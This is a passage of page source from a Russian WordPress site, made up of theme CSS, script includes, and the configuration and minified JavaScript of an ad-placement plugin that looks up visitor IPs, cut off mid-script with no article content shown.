{box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);background: #5fb529;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(95,181,41,0);background: #5fb529;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #5fb529; opacity: 1;color: #5fb529;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #5fb529;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #5fb529;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #5fb529;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #5fb529;}.wp-block-pullquote{background: #5fb529;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #5fb529, -1052px 0 0 #5fb529,526px 0 0 #5fb529, 1052px 0 0 #5fb529;}.wp-block-button .wp-block-button__link{background: #5fb529;color: #fff;box-shadow: 0 10px 15px 0 rgba(95,181,41,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(95,181,41,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#5fb529;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #5fb529;color: #fff;}.double-bounce1, .double-bounce2{background-color: #5fb529;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #5fb529;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #5fb529;border-color: #5fb529;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #5fb529;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #5fb529;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #5fb529;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #5fb529;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #5fb529;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #5fb529;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 540px !important;}.size-johannes-page-3{ height: 360px !important;}.size-johannes-page-4{ height: 405px !important;}.size-johannes-wa-3{ height: 450px !important;}.size-johannes-wa-4{ height: 567px !important;}.size-johannes-archive-2{ height: 360px !important;}.size-johannes-archive-3{ height: 405px !important;}}@media(min-width: 900px){.size-johannes-a{ height: 484px !important;}.size-johannes-b{ height: 491px !important;}.size-johannes-c{ height: 304px !important;}.size-johannes-d{ height: 194px !important;}.size-johannes-e{ height: 304px !important;}.size-johannes-f{ height: 214px !important;}.size-johannes-fa-a{ height: 500px !important;}.size-johannes-fa-b{ height: 635px !important;}.size-johannes-fa-c{ height: 540px !important;}.size-johannes-fa-d{ height: 344px !important;}.size-johannes-fa-e{ height: 442px !important;}.size-johannes-fa-f{ height: 540px !important;}.size-johannes-single-1{ height: 484px !important;}.size-johannes-single-2{ height: 484px !important;}.size-johannes-single-3{ height: 500px !important;}.size-johannes-single-4{ height: 600px !important;}.size-johannes-single-5{ height: 442px !important;}.size-johannes-single-6{ height: 316px !important;}.size-johannes-single-7{ height: 316px !important;}.size-johannes-page-1{ height: 484px !important;}.size-johannes-page-2{ height: 484px !important;}.size-johannes-page-3{ height: 400px !important;}.size-johannes-page-4{ height: 450px !important;}.size-johannes-page-5{ height: 316px !important;}.size-johannes-page-6{ height: 316px !important;}.size-johannes-wa-1{ height: 442px !important;}.size-johannes-wa-2{ height: 540px !important;}.size-johannes-wa-3{ height: 500px !important;}.size-johannes-wa-4{ height: 630px !important;}.size-johannes-archive-2{ height: 400px !important;}.size-johannes-archive-3{ height: 450px !important;}}@media(min-width: 900px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 4.0rem;}.has-huge-font-size{ font-size: 5.2rem;}}.has-johannes-acc-background-color{ background-color: #5fb529;}.has-johannes-acc-color{ color: #5fb529;}.has-johannes-meta-background-color{ background-color: #989da2;}.has-johannes-meta-color{ color: #989da2;}.has-johannes-bg-background-color{ background-color: #ffffff;}.has-johannes-bg-color{ color: #ffffff;}.has-johannes-bg-alt-1-background-color{ background-color: #f2f3f3;}.has-johannes-bg-alt-1-color{ color: #f2f3f3;}.has-johannes-bg-alt-2-background-color{ background-color: #424851;}.has-johannes-bg-alt-2-color{ color: #424851;}body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:3rem;}h1, .h1{font-size:2.6rem;}h2, .h2{font-size:2.4rem;}h3, .h3{font-size:2.2rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2rem;}h5, .h5{font-size:1.8rem;}h6, .h6{font-size:1.6rem;}.entry-meta{font-size:1.2rem;}.section-title {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.mks_author_widget h3{font-size:2.2rem;}.widget,.johannes-breadcrumbs{font-size:1.4rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.2rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 2.6rem;}.johannes-cover-indent .johannes-cover{margin-top: -70px;}.johannes-menu-social li a:after, .menu-social-container li a:after{font-size:1.6rem;}.johannes-modal .johannes-menu-social li>a:after,.johannes-menu-action .jf{font-size:2.4rem;}.johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.johannes-button-medium,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.3rem;}.johannes-button-small,.comment-reply-link,#cancel-comment-reply-link{font-size:1.2rem;}.category-pill .entry-category a,.category-pill-small .entry-category a{font-size:1.1rem;}@media (min-width: 600px){ .johannes-button-large,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,.page-numbers.current,.wp-block-button .wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-size:1.4rem;}.category-pill .entry-category a{font-size:1.4rem;}.category-pill-small .entry-category a{font-size:1.1rem;}}@media (max-width: 374px){.johannes-overlay .h1,.johannes-overlay .h2,.johannes-overlay .h3,.johannes-overlay .h4,.johannes-overlay .h5{font-size: 2.2rem;}}@media (max-width: 600px){ .johannes-layout-fa-d .h5{font-size: 2.4rem;}.johannes-layout-f.category-pill .entry-category a{background-color: transparent;color: #5fb529;}.johannes-layout-c .h3,.johannes-layout-d .h5{font-size: 2.4rem;}.johannes-layout-f .h3{font-size: 1.8rem;}}@media (min-width: 600px) and (max-width: 1050px){ .johannes-layout-fa-c .h2{font-size:3.6rem;}.johannes-layout-fa-d .h5{font-size:2.4rem;}.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:4.8rem;}}@media (max-width: 1050px){ body.single-post .single-md-content{max-width: 766px;width: 100%;}body.page .single-md-content.col-lg-6,body.page .single-md-content.col-lg-6{flex: 0 0 100%}body.page .single-md-content{max-width: 766px;width: 100%;}}@media (min-width: 600px) and (max-width: 900px){ .display-1{font-size:4.6rem;}h1, .h1{font-size:4rem;}h2, .h2,.johannes-layout-fa-e .display-1,.section-head-alt .display-1{font-size:3.2rem;}h3, .h3,.johannes-layout-fa-c .h2,.johannes-layout-fa-d .h5,.johannes-layout-d .h5,.johannes-layout-e .h2{font-size:2.8rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2{font-size:2.4rem;}h5, .h5{font-size:2rem;}h6, .h6{font-size:1.8rem;}.section-title {font-size:3.2rem;}.johannes-section.wa-layout .display-1{font-size: 3rem;}.johannes-layout-f .h3{font-size: 3.2rem}.johannes-site-branding .site-title.logo-img-none{font-size: 3rem;}}@media (min-width: 900px){ body{font-size:1.6rem;}.johannes-header{font-size:1.4rem;}.display-1{font-size:5.2rem;}h1, .h1 {font-size:4.8rem;}h2, .h2 {font-size:4.0rem;}h3, .h3 {font-size:3.6rem;}h4, .h4,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2 {font-size:3.2rem;}h5, .h5 {font-size:2.8rem;}h6, .h6 {font-size:2.4rem;}.widget-title{font-size:2.0rem;}.section-title{font-size:4.0rem;}.wp-block-quote.is-large p, .wp-block-quote.is-style-large p{font-size:2.6rem;}.johannes-section-instagram .h2{font-size: 3rem;}.johannes-site-branding .site-title.logo-img-none{font-size: 4rem;}.entry-meta{font-size:1.4rem;}.johannes-cover-indent .johannes-cover {margin-top: -183px;}.johannes-cover-indent .johannes-cover .section-head{top: 45.75px;}}.section-description .search-alt input[type=text],.search-alt input[type=text]{color: #424851;}::-webkit-input-placeholder {color: rgba(66,72,81,0.5);}::-moz-placeholder {color: rgba(66,72,81,0.5);}:-ms-input-placeholder {color: rgba(66,72,81,0.5);}:-moz-placeholder{color: rgba(66,72,81,0.5);}.section-description .search-alt input[type=text]::-webkit-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]::-moz-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-ms-input-placeholder {color: #424851;}.section-description .search-alt input[type=text]:-moz-placeholder{color: #424851;}.section-description .search-alt input[type=text]:focus::-webkit-input-placeholder{color: transparent;}.section-description .search-alt input[type=text]:focus::-moz-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-ms-input-placeholder {color: transparent;}.section-description .search-alt input[type=text]:focus:-moz-placeholder{color: transparent;}
/*# sourceURL=johannes-main-inline-css */</style><link rel='stylesheet' id='johannes_child_load_scripts-css' href='https://klkfavorit.ru/wp-content/themes/johannes-child/style.css?ver=1.3.2' type='text/css' media='screen' /><link rel='stylesheet' id='meks_ess-main-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_4b3c5b5bc43c3dc8c59283e9c1da8954.css?ver=1.3' type='text/css' media='all' /> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_8ef4a8b28a5ffec13f8f73736aa98cba.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_b0e2018f157e4621904be9cb6edd6317.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotoramaDefaults.js-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_c43ab250dd171c1421949165eee5dc5e.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="fotorama-wp.js-js"></script> <script type="text/javascript" id="bbspoiler-js-extra">/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
//# sourceURL=bbspoiler-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_57fc57df333f1d2cdef31b63a50ce903.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="bbspoiler-js"></script> <link rel="https://api.w.org/" href="https://klkfavorit.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://klkfavorit.ru/wp-json/wp/v2/posts/275564" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://klkfavorit.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://klkfavorit.ru/?p=275564' /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://klkfavorit.ru/wp-content/uploads/2021/01/cropped-favicon-1-270x270.png" /><style type="text/css" id="wp-custom-css">.socicon-twitter, .socicon-facebook {
	display: none;
}#marketWidget1 >s {display:none}
#marketWidget2 >s {display:none}
#marketWidget3 >s {display:none}
#marketWidget4 >s {display:none}
#marketWidget5 >s {display:none}
#marketWidget6 >s {display:none}
#marketWidget7 >s {display:none}
#marketWidget8 >s {display:none}
#marketWidget9 >s {display:none}
#marketWidget10 >s {display:none}
#marketWidget11 >s {display:none}
#marketWidget12 >s {display:none}
#marketWidget13 >s {display:none}
#marketWidget14 >s {display:none}
#marketWidget15 >s {display:none}
#marketWidget16 >s {display:none}
#marketWidget17 >s {display:none}
#marketWidget18 >s {display:none}
#marketWidget19 >s {display:none}
#marketWidget20 >s {display:none}
#marketWidget1 {margin-bottom:15px;}
#marketWidget2 {margin-bottom:15px;}
#marketWidget3 {margin-bottom:15px;}
#marketWidget4 {margin-bottom:15px;}
#marketWidget5 {margin-bottom:15px;}
#marketWidget6 {margin-bottom:15px;}
#marketWidget7 {margin-bottom:15px;}
#marketWidget8 {margin-bottom:15px;}
#marketWidget9 {margin-bottom:15px;}
#marketWidget10 {margin-bottom:15px;}
#marketWidget11 {margin-bottom:15px;}
#marketWidget12 {margin-bottom:15px;}
#marketWidget13 {margin-bottom:15px;}
#marketWidget14 {margin-bottom:15px;}
#marketWidget15 {margin-bottom:15px;}
#marketWidget16 {margin-bottom:15px;}
#marketWidget17 {margin-bottom:15px;}
#marketWidget18 {margin-bottom:15px;}
#marketWidget19 {margin-bottom:15px;}
#marketWidget20 {margin-bottom:15px;}</style><style id="kirki-inline-styles"></style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/klkfavorit.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/klkfavorit.ru\/ip.html","get_ip":"https:\/\/klkfavorit.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var 